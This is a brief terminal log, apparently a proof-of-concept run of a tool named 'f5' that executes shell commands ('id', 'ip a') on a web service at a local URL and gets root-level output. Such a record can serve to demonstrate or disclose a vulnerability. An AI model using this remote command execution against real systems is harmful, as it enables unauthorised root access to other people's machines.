 [root@localhost f5]# ./f5 -url http://127.0.0.1:8083 -cmd "id"
uid=0(root) gid=0(root) groups=0(root)
[root@localhost f5]# ./f5 -url http://127.0.0.1:8083 -cmd "ip a"
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: em1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 6c:2b:59:8b:92:aa brd ff:ff:ff:ff:ff:ff
inet cope global noprefixroute em1
valid_lft forever preferred_lft forever
inet6 fe80::8dec:ff23:2a42:3517/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: em2: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
link/ether 6c:2b:59:8b:92:ab brd ff:ff:ff:ff:ff:ff